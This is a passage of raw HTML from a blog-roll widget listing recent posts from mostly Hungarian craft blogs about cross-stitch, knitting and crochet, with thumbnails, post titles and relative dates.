<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUH1eR1WfeVO2dQ3C7JNyKn8DPJ2SGbXP9gFT6r5389iTuDudmhauHZgqUVKlR_H4Mvu4MtGsVkOExRovQv5XXSX0dwk0TpcFY3lNCPQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xszemkozt.blogspot.com/' target='_blank'>
* Between Crosses with Nina *</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xszemkozt.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhruu2aOGo-PQ0rBrQs9sdZsWlI9GcLWHuuydCGYIC188NR0no8vVakq3YfOOa5n75dlZICFiaSPdmQEVDSFK9NegvvOAwWmzxpmFG_Eb0UqNrB-VKd-HYqZv1vsn3OW8orduMpX_2hSY0/s72-c/09w_small.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://xszemkozt.blogspot.com/2016/12/my-life-has-changed.html' target='_blank'>
My life has changed
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sarRkrjoGdF1M_jIlvNL07LRFrLM46q6SMH0i_OYO-dNd1FqOlL-m5Vdo2oGquFRnFmUobQm2x4Mjy3qteqczVG4ZzN1Hz7JyUQ5Tjo64IGMC24Xn-fLVm1IoqFFqxs6c3PlwoJdytrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theworldslargestcollectionofsmallstoo.blogspot.com/' target='_blank'>
The World's Largest Collection of Smalls TOO</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://theworldslargestcollectionofsmallstoo.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja_PP7qfii2O8ZF7JC547Yr9xgK1atVknisZJEmZterIndXzBPJxVs9n7mALzRcQn4B8JOSiD42unzfduTnTixs7NlTN1h6XszGqk1vOUzdupG9uxbKiNMXAcn2qJl210KC34PFboVBIXk/s72-c/Just+Nan+-+Peacock+Garden+Scissor+Roll.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://theworldslargestcollectionofsmallstoo.blogspot.com/2016/11/just-nan-peacock-garden-scissor-roll.html' target='_blank'>
Just Nan - Peacock Garden Scissor Roll
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYOmOc4FEnnxIGpMMYp1cH3_c8CZevVtptsYinmJDC-4YEqcDIJ0O3SFA2nXAGkZ9yu1NFXCFrnX1pEOCxrf-QiVWDHEma7MQ0x3fi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://allaboutami.tumblr.com/' target='_blank'>
All About Ami</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://allaboutami.tumblr.com/post/149174410291' target='_blank'>
Here&#8217;s a sneak peek of my latest project using Lion Brand Yarn&#8217;s...
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8v4xgbkJBIbzTGiDPsp2-vWu6D4Tup8C_8Y9UFBxthO48Ub2R_wIbjoRavLnCxnw_T1UTdtDhTD2Jk6CKFMVeIw8Fkgs-wM9YesGtxGhHUmY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gyermekmegorzo.blogspot.com/' target='_blank'>
Egyszer volt, hol nem volt...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gyermekmegorzo.blogspot.com/2016/07/ezer-eve.html' target='_blank'>
Ezer éve...
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdx05Ssy8rorFoGrSNWoNKYe6nh8NaYuNkjweiQ5zy_oqQlY9cEP5KSo-UVNhR3UorRwvBeTm0uYyMEkmZkB6wfgu5GW-mRfJpY_uL-Iw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://edelweisshu.blogspot.com/' target='_blank'>
Edelweiss kincsei</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://edelweisshu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgppixxqMRUP4x4iF9WuTCgROMdKOd8bjCiKBSxL5TIMNsa1lpFUWQaTGUvaSaoGOCiKQmuHA_hUfgteF_6D4-wBapCKBv8ySF4Vv7xGZ4gIxHgtskVDikMB94V4VBP8PnvJF5b/s72-c/photofacefun_com_1468340929.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://edelweisshu.blogspot.com/2016/07/titkos-ut.html' target='_blank'>
Titkos út...
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYt46y7UdmJdHP4pjAIztS53scL8jG7rO_bOveKgxeCARrAX10dlbXuc4FYxBbO14tfVtLxhcby2KGejRJPMuuIXtzd4yUDjg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://skat15.blogspot.com/' target='_blank'>
Близко моему сердцу...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://skat15.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU6FtVI6rkD2WMXoYMb2TWgyAdzJWTSJcSL56yDB5bWpsBo4oUKEm_Dmf99VlzavDWLlhGG4ptVOMVRk0pwK7mpszI-aNiLeqm-MH_fuf2Dd4ftr2sjbS6-FcNmHf-Jx1N5Cp83gdWUnU/s72-c/IMG_2519.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://skat15.blogspot.com/2016/06/tralala.html' target='_blank'>
Tralala - такое тра-ля-ля...
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufiOoCPLLpzGWJUX6KGAWy0xt9PhaCof03fVd9Adcej66supSc-W0N5QMni0hJfqg8SIw812vq0PjWN-2ru-sqi2PcTzshSU4I6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katamese.blogspot.com/' target='_blank'>
katamesél</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://katamese.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-eYXFyMeImV0/V15mc2Ii0hI/AAAAAAAAGf0/Y9eeq8BkrlY1E1KTPD--ZTiIvEl0lXI0QCLcB/s72-c/1el%25C3%25B6l%25C3%25A9sz%25C3%25BCl%25C3%25A9s.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://katamese.blogspot.com/2016/06/segitseg-kezdo-keresztszemezokelvarrom.html' target='_blank'>
Segítség kézdő keresztszemezőknek
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDW3MJ-F2VNCuOZJ-ztEAdB9nhhN0bCNp0JGXDjzqYPQxgTxKQOvifbF2lEiHzlsAvdHuwuDG-2GZVgexz_SU6fiYAiRBHrlZm4kcRw-A4rnkdglpZP6RfoEVARszI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tutorials.happinessiscrossstitching.com/' target='_blank'>
Lynn B 's finishing instructions for cross stitch</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://tutorials.happinessiscrossstitching.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhicd3jPoHHCnMagBXmJMGRAAt14GPvKM7L_dEV3Z4NLcUYBHIAFYe4xDMI67O2uSt_G1R3RoL91ofikTw3f94sxFymc0O-l7340EA6XtDryaDjuKMYLg7aOijynTlWu3wEvEe4aORVd9dJ/s72-c/Rose+Cottage1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://tutorials.happinessiscrossstitching.com/2016/01/mattress-pincushion-tutorial.html' target='_blank'>
Mattress pincushion finishing tutorial
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY7UC_2fvL7ivOYNvcOFPEJ4PfE1IPO7_U7-B7jvlnSqNSNpKUpStztnBzhoTutSfFlry9WoiqlIpe_D0PlZNyTESs4qd9QnoraDq2OKvc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://litlaskvis.wordpress.com' target='_blank'>
Litla Skvís</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://litlaskvis.wordpress.com/2016/01/01/2015-finishes/' target='_blank'>
2015 &#8211; Finishes
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNlHPmWULVO-cLN2DAF0iguiRj9l3bZ95j-pjcByxUh7QIUp8ES9ZZYLOiRCmnrBn3N3F63kujHZOrbsPLhR4l19nhmonFCYggvGovkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sargavirag.blogspot.com/' target='_blank'>
Sárgavirág és a tűk</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sargavirag.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://lh3.googleusercontent.com/-KlKkQne2J2U/VlV7sFiOrgI/AAAAAAAAHgw/F6b3t3Eu_-c/s72-c/20151124_154100.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sargavirag.blogspot.com/2015/11/winter-is-here.html' target='_blank'>
Winter is here :)
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sj8bu6y0NPWvmdZTHL9n98bUsHVp3CBvuTbe3cmcbEyXG-4NNGyQr_J39V_QUzao3p2KwdNQXyI0U2OSZCfw6e0lCvukBIvRI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xszem.blogspot.com/' target='_blank'>
Alkotásaim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xszem.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPAD-eFQEnJguFH0CAHgA31JZrqij8dqGMcQH6uyvpEhmHpnA0K2MKngZ9YNRQglGZOawThP_nGUaXa_5jE2WM-SSXtvKF73IrACQEJW9JrWO2_R30Et8h5SgBwjF-Mxys4lboMw/s72-c/IMG_7783.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xszem.blogspot.com/2015/11/cecily.html' target='_blank'>
Cecily
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkLYYZsddYtanMidugaQ-CfHSdpja35tIyuGd01zkB9OCZK_FJHqTlE-Wc-3tnvipKFD4BPLuKcWJOwlKYCh52sN48iCb7ZSXl1JZXRT1U_xAC3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nevernotknitting.blogspot.com/' target='_blank'>
Never Not Knitting</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nevernotknitting.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk44FcvZ8UYaxZOxLE4PW5Krt-GT60QEuzgaO1grV0a9Z2ge9IVgSB1haSXcfrjeSVROw3WKD3j4XXB13DdYGu6CH5FYQjrmVpbzBsgPae8DF_4NE_1EPo3oD3dpZQaPqEyhiwdApVwe50/s72-c/Retail.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nevernotknitting.blogspot.com/2015/09/the-never-not-knitting-podcast-episode.html' target='_blank'>
The Never Not Knitting Podcast : Episode 91 : Knitting On The Go
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBTJMc98mo7J1BywNcdGtwq7mXgF6ozr2LiKk-w_xLOnVWFNsbZtmobOzuXCXYQu6QkZz4q0H0WzX_8AUji2FjDmNqdsJ4n2zH2DX3FA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lengrevica.blogspot.com/' target='_blank'>
Életem lapjai...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lengrevica.blogspot.com/2015/09/oszi-kandalloparkany-2015.html' target='_blank'>
Őszi kandallópárkány - 2015.
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2fJQ1Sz4FDX3omNdD736Rzqg11BwZUs9w8uLprGloLHJgIzqnUXEZ8TjWeLPhGpZMz5HR33bGrHqCWl9Srvkvp1wPUKXE70tpNSmo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jadestitch.blogspot.com/' target='_blank'>
Stitch and Serve :)</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jadestitch.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjld4sFDCgo-TrZswwsG1zIuUjzDqsqQAcQxtooCxpGyiLCoLGW63QMiBzknGGObBUdme4o6OHIU0wnG2lV4VfYaf5a2Jbk9Iaj8GCds2V4DFASFTpFK_w8jWQ0guefziJFeAH-Lw/s72-c/IMG_20150126_203421.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jadestitch.blogspot.com/2015/09/knitted-cowl.html' target='_blank'>
Knitted cowl
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVgtu6MeCE_7M4KzXXnryr0J8bvyTFjHh764-eyuYdl6dX86ecMUrr-Qo5OmaILt50UlYKsZ0DZRupIelg-kXHBA-OUyN0ig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sznv.blogspot.com/' target='_blank'>
Viktart</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sznv.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV_XM2uOtDYb2Ucaho5hSxvnDShAwxJqymkfGPZ4IkG545iRP2NW9IB83o9il7JX61TO90IsEMUy7MNQCHlagre9AZvY7NRtyrUtcFZuhesA5TzGmrkWna0OnCrkRLvx6jgGkOoVeG8BQ/s72-c/DSC_0483.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sznv.blogspot.com/2015/08/a-tenger-dala.html' target='_blank'>
A tenger dala
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDOi6VLaHXVtk1oe0nw5DEWcxgHtf2keyQAdznkl9xnn9EQoi9dHDqEzREt92O_v28zzkJ7OxqN90o5WZ5wAPWQBvS_GgtysGmHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cicazsu.blogspot.com/' target='_blank'>
CicaZsu</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cicazsu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH30mkYwJDNe4y9rywhHnMAZ55mXhZPSXXqg5spn3qzYXcn9CriA-PdUUR0UPafHLE7N_BdsfLFG5lzwjIBpVosP-9AMZepGNGzF4GSdvqRC-KrcrnYDOqVXw5Yo-fPdaz2Nd6fiBxwSk6/s72-c/P5210587.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cicazsu.blogspot.com/2015/05/ezennel-bemutatom-audreia-t.html' target='_blank'>
Ezennel bemutatom Audreia-t
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgdXE1Iw8bbfvzUCklXxX8PaGYuJl9hTjbZOThjCshoP-oarv9GF7R2nsRiGhly5MwUKEvI2ult7Vu1jWff3v6-grYKM6JJh5Z_t7uOQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csigaszabo.blogspot.com/' target='_blank'>
Csigaszabóságaim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://csigaszabo.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir2Z_P2AOtceF42l3QEa9hl4Ogo2BSF7vLA8xwvMeFpbv1mCokOKOT1mDuFh6sxEX9KtnO9BxD5kO0a9AM8pMvSU-HQPS43cCNWd-SuyRd-cC0AY6DFYCaMy3xxINKeW6oCQEyDhazSuU/s72-c/DSCF8396.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://csigaszabo.blogspot.com/2015/04/scrapbookra-fel.html' target='_blank'>
Scrapbookra fel
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSlnacbSV5_ENh8c0QUdK4A0hzQxMM8ubu99OyXUmZW7dOyexvauJQ6rTvXAbpiwR5ldihiiDHpe6sE3YFG6RepPNlCm2EZnDJRreICn4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beedeebabee.blogspot.com/' target='_blank'>
Beedeebabee</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://beedeebabee.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXTa273HCFwyBDPl3B94MpBBrn7ek4UWGOnzqV0yUagCJYUOeMkHTitZ8V9rNmstfXSq5OLjmUigFnsWxzLe3VkqCF0hEI9VtSDbmFuyhGwKYkr2SUFtx7zMBq9f9YZz33UIdRlOnupXuX/s72-c/IMG_1284.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://beedeebabee.blogspot.com/2015/04/hippity-hop.html' target='_blank'>
Hippity Hop...
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQEqMLdiUzFJ78XbgSidtb3zU3zj0YiYDd_tDK_6UM59QVvcEt8DV26ZvrLJucbxft2XYY59mAiHyXMHpLcS6CXzvoo-QvwLDrLgeHpg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://babikincsei.blogspot.com/' target='_blank'>
Kincsértékű csecsebecsék</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://babikincsei.blogspot.com/2015/04/bucsu.html' target='_blank'>
Búcsú...
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzNF8aOYyyVnLJ_54h0HKRBAuSdqGK3jQSLDS1Oyp3Mon9B5YhZbXRvrchEMuXuUe5E2s5uwrp3Vc9OaU2DG0pgbcp9D2_pdaY5gj3nRqh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szaszikreativ.blogspot.com/' target='_blank'>
Kreatív dolgaim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://szaszikreativ.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHnc26KXNcL41BTl7M7P7yNbnKuLHf-6w6R_9Z5wqj0k4N63dzhMwQWGO2us_JcddBIp_5Gve-3ENez9iocG5auLktHWfwsAKPh9EG3jkXuLoLAsqQttxd2-ELFp4P93sFQLSFBFVBtvp8/s72-c/11070742_10203708493854759_8909466857386207495_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://szaszikreativ.blogspot.com/2015/03/ha-csutortok-akkor-kiallitas-csaji.html' target='_blank'>
Ha csütörtök akkor kiállítás:) Csáji Attila MŰcsarnok
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhmrofLyxs_Pb9yLAC5vmYgLy1TngJI3o_52QOEUSOk0zW-kCoPctvaXZbvOKP4H2ak_ZXlfaHQoJ598i7onvkKcptT6-j0NbWu63JTcL1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zitameilinger.blogspot.com/' target='_blank'>
meilinger zita</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zitameilinger.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://2.bp.blogspot.com/-lTR5o6k_J90/VM3v8XkffRI/AAAAAAAAEsQ/Sk4B2O7M-4U/s72-c/1120x768.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zitameilinger.blogspot.com/2015/02/letoltheto-hatterkep-februari-naptarral.html' target='_blank'>
Letölthető háttérkép februári naptárral
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFrvITtRbR40EODdTzSp4U_su7uI8CUiD2iHCjKWso0blNuMQFDI0lAI7UQNJygnoYkKWxS1ikkKl0JNUbfT9QfOVysrZW-93BJbWfuYkKGg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://horgoltmintak.blogspot.com/' target='_blank'>
only CROCHET- angol minták magyarul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://horgoltmintak.blogspot.com/2015/01/uj-nyomtatobarat-lett-blog.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udgH0UxnKwD2PrR_9CL5VY3YbV-UTkCutNzZ1OK9B3X_aW9k8-PT8kH4XN1TF5Q1itsk1-C1UuvWW2u4hrMnyFtbQ8QgKqQVKdMdsJUQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sofievilaga.blogspot.com/' target='_blank'>
Sofie világa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sofievilaga.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhihxzhjA00bo4W6nSGT3XYxJl9j2__q4GBjnhyphenhyphen2xWuJYBL9vIumfFbgYr2oaywup2PUNScIxpQ9cUuUgiGMjkWJrXsQTqoX4H_IzaSwXKHe3MeKaa-GQoa7DDl2u_-b2vMMJ-NrG3x1iPY/s72-c/IMG_20141221_101700.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sofievilaga.blogspot.com/2015/01/rr.html' target='_blank'>
RR
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwgia9rOfvQeBeGsoH2UqsDac_5aNgOdK6v_4CnhwJgluqFqKQKZBK4XQU3J7Lvx60lMJekFdrCoMnYInyWe-bJFxP32FM4sDwMTeYhGrm0vE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://judit-kersztjei.blogspot.com/' target='_blank'>
Judit</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://judit-kersztjei.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVxm65rGr3EAReAKNf3U14WcqHPQevTf4q5auOKdr9O3GypAsQpVPQ5nO9ZdVuneK6-AOiDpN5a6cxP_sllKAAE3PMhCfsEwaTAZvuofuZjgN6mPnthk6lD4jyZb8Zz7MVhTw5qldN5Ao/s72-c/esk%C3%BCv%C5%91i2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://judit-kersztjei.blogspot.com/2014/12/michael-powell-wedding-sampler.html' target='_blank'>
Michael Powell - Wedding Sampler
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzz4WgJ0DDcM_0J3KQglPwzJaxqFwtPIBHF0qbX0QHQDLM-XE1n2u7-fFM3EnNJTM5-85patNWAWvyrK4XsEUdjGpAnvUgucuUg3Bm-Z_xi_jOhg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hella-meseorszag.blogspot.com/' target='_blank'>
Meseország</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://hella-meseorszag.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKpY9H2CZ8WhxFJjJAdDITqNNnTO5h_Hsg1a8iW7wunkPk1eStCx3HjGwhVO_oMxf6vmyI6UN5QNL_9tqEajwycw09ZirqwDJeEp_CdCOpGbfTqVhkf3efOjTVqqqubxJ3wlsx9sCJkdAK/s72-c/IMGP1348-001.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://hella-meseorszag.blogspot.com/2014/12/gyapjutunderek.html' target='_blank'>
Gyapjútündérek
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyjyViIymxjyBjbDabbHT7cGEw0vXr0v8XlbgspyicXrKqABcsN1ruuLwna7eL3NNhCTXZJN95qLuvzS99uW9GitmRQCx0w8FviV0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://akrucip.blogspot.com/' target='_blank'>
Anita naplója</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akrucip.blogspot.com/' target='_blank'>
